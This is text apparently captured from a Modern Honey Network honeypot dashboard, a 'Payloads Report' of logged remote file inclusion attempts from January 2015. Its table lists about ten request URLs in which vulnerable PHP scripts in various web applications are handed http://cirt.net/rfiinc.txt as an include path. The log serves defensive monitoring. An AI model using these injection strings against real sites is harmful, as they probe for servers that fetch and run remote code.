 MHN Server Map Deploy Attacks Payloads Rules Sensors Settings
Payloads Report
Search Filters
Payload Regex Term
glastopf.events rfi GO
time pattern filename source request_url
2015-01-25 10:49:42 rfi 242650b7d9aa4c6826c94c389ccc6873 [u'192.168.10.151', 43827] /adfs/ls/?wa=wsignin1.0&wtrealm=http://www.cirt.net/
2015-01-25 10:49:21 rfi 514a1d0f12af9182c3c969286f3f2fbc [u'192.168.10.151', 43787] /read/attach_file.tml?page=http://cirt.net/
2015-01-25 10:49:19 rfi 48101bbdd897877cc62b8704a293a436 [u'192.168.10.151', 43787] /zoomstats/libs/dbmax/mysql.php?GLOBALS['lib']['db']['path']=http://cirt.net/rfiinc.txt??
2015-01-25 10:49:18 rfi 48101bbdd897877cc62b8704a293a436 [u'192.168.10.151', 43787] /zipndownload.php?PP_PATH=http://cirt.net/rfiinc.txt??
2015-01-25 10:49:17 rfi 48101bbdd897877cc62b8704a293a436 [u'192.168.10.151', 43787] /ytb/cuenta/cuerpo.php?base_archivo=http://cirt.net/rfiinc.txt?
2015-01-25 10:49:16 rfi 48101bbdd897877cc62b8704a293a436 [u'192.168.10.151', 43787] /yrch/plugins/metasearch/plug.inc.php?path=http://cirt.net/rfiinc.txt?
2015-01-25 10:49:15 rfi 48101bbdd897877cc62b8704a293a436 [u'192.168.10.151', 43787] /yacs/scripts/update_trailer.php?context[path_to_root]=http://cirt.net/rfiinc.txt??
2015-01-25 10:49:15 rfi 48101bbdd897877cc62b8704a293a436 [u'192.168.10.151', 43787] /yabbse/Sources/Packages.php?sourcedir=http://cirt.net/rfiinc.txt?
2015-01-25 10:49:14 rfi 48101bbdd897877cc62b8704a293a436 [u'192.168.10.151', 43787] /xt_counter.php?server_base_dir=http://cirt.net/rfiinc.txt?
2015-01-25 10:49:13 rfi 48101bbdd897877cc62b8704a293a436 [u'192.168.10.151', 43787] /xoopsgallery/init_basic.php?GALLERY_BASEDIR=http://cirt.net/rfiinc.txt?
drops.wooyun.org